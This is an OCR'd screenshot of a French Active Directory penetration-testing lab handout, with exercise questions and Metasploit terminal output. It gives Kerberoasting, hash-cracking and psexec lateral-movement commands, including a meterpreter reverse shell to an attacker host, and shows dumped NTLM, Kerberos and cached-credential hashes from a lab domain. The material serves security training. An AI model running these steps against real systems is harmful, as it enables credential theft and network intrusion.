 Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
Sélectionner du texte
P12: Quel est le format de hash utilisé pour stocker les hash MS-CACHE ? A quoi correspondent les différentes
parties ?
P13: À quoi correspond le compte qui se termine par un $ retrouvé dans la mémoire de LSASS ?
P14: Quel type de compte est nécessaire afin d'accéder au GPO sur le partage SYSVOL ?
P15: Quel est l'identifiant de la GPO qui contient le mot de passe ?
P16: Quelle est la valeur chiffrée en CPassword qui correspond au mot de passe trouvé dans la GPP ?
P17: Est-ce que ce compte (cf. P16) est utilisé sur l'une des machines (smb_login) ? Comment expliquer le
résultat que vous obtenez ?
3.4. Kerberoast
Rechercher les SPN disponibles sur le domaine depuis la session meterpreter de la machine compromise.
shell
setspn -T wad.local -Q */*
Utiliser le module get_user_spns afin de récupérer le TGS d'un service vulnérable.
use auxiliary/gather/get_user_spns
set RHOSTS [domain_controller]
set user [domain_account]
set pass [domain_password]
set domain wad.local
run
Sauver le hash récupéré dans un fichier et cracker le mot de passe du compte à l'aide de john the ripper.
/opt/john/run/john --format=krb5tgs [hash_file]
Questions:
P18: Quel compte avez-vous utilisé pour le module get_user_spn ? Pourquoi ?
P19: Illustrer le résultat obtenu et expliquer pourquoi une seule entrée est retournée par le module ?
P20: Quel est le SPN complet vulnérable ?
P21: Quel est le compte du domaine associé à ce SPN ?
P22: Est-ce que ce compte est utilisé sur l'une des machines (utiliser smb_login) ?
3.5. Mouvements latéraux
Utiliser le module psexec afin de prendre le contrôle (meterpreter) du serveur sur lequel vous disposez d'un compte
privilégié.
use exploit/windows/smb/psexec
set RHOSTS [target_ip]
set SMBUSer [username]
set SMBPass [password]
set SMBDomain [domaine]
set payload windows/x64/meterpreter/reverse_tcp
set LHOST [attacker_ip]
run
Voler les mots de passe sur ce nouveau serveur en utilisant les différents modules d'extraction (SAM/LSASS).
3 sur 5
===============
screenshot has been saved to ~/Pictures/Screenshots
Username Domain NTLM SHA1 DPAP
I
-------- ------ ---- ---- ----
-
Administrator WAD 3b7dc65cdb8cbca43bbcc513fdd03510 afec07af16dfd6a7346544f04f454a7a4821dbf8 e67d
a2b8b5053e26818e7f69d332fd70
WAD-WEB01$ WAD ab9ef348b9375a717f22ea680ec34eb7 e928516d450f9b3b4b0ec3f0cc9838f314a4e4ea
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WAD (null)
WAD-WEB01$ WAD (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
WAD-WEB01$ wad.local Pz@h9AXY$#5^#pS@iN^w)Ob2$;Mv?z(12AEQ_ng=qMwORdHG"Y%%Re@tfW>eYng_9y3QbV*bZS72"
e7/;J(<KS@K,n7!Zr^?b6A)XlI(w"J9XN4-6%-ssnbT
administrator WAD.LOCAL (null)
wad-web01$ WAD.LOCAL (null)
meterpreter > background
[*] Backgrounding session 7...
msf5 explobackground use post/windows/gather/cachedump
[-] Unknown command: background.
msf5 exploit(windows/smb/psexec) > use post/windows/gather/cachedump
msf5 post(windows/gather/cachedump) > set SESSION 7
SESSION => 7
msf5 post(windows/gather/cachedump) > run
[*] Executing module against WAD-WEB01
[*] Cached Credentials Setting: 10 - (Max is 50 and 0 disables, and 10 is default)
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[*] Obtaining NL$KM...
[*] Dumping cached credentials...
[*] Hash are in MSCACHE_VISTA format. (mscash2)
[+] MSCACHE v2 saved in: /home/training_cloud/.msf4/loot/20200309153955_groupe_3_10.13.37.12_mscache2.c
reds_327694.txt
[*] John the Ripper format:
# mscash2
administrator:$DCC2$10240#administrator#3943e4aa32928539f315f747eff3d534::
[*] Post module execution completed
msf5 post(windows/gather/cachedump) >
1 2 4 10 cpu 01% || 59.1 GiB || 46% ||| 1.0 GiB || 09.03.2020 15:40